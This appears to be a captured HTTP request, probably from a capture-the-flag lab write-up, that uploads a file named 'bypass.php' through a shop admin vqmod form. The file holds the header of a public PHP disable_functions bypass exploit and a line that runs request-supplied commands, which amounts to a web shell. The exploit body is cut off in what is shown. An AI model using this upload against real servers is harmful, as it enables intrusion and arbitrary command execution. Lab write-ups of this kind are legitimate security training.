 Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------67325750841381283241430415786
8 Content-Length: 6369
9 Origin: http://10.10.10.207
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
13 Cookie: language_code=en; cart[uid]=5f7c861fa8f4b; currency_code=USD; LCSESSID=5s7b6nvf8qbq9rma095226brlq
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------67325750841381283241430415786
17 Content-Disposition: form-data; name="token"
18
19 6fa9cc5c8c64d30bc15b2a4c52fd12d49c9c1961
20 -----------------------------67325750841381283241430415786
21 Content-Disposition: form-data; name="vqmod"; filename="bypass.php"
22 Content-Type: application/xml
23
24 <?php
25
26 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
27 #
28 # Bug: https://bugs.php.net/bug.php?id=72530
29 #
30 # This exploit should work on all PHP 7.0-7.3 versions
31 # released as of 04/10/2019, specifically:
32 #
33 # PHP 7.0 - 7.0.33
34 # PHP 7.1 - 7.1.31
35 # PHP 7.2 - 7.2.23
36 # PHP 7.3 - 7.3.10
37 #
38 # Author: https://github.com/mm0r1
39
40 if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); pwn($cmd); echo "</pre>";}
41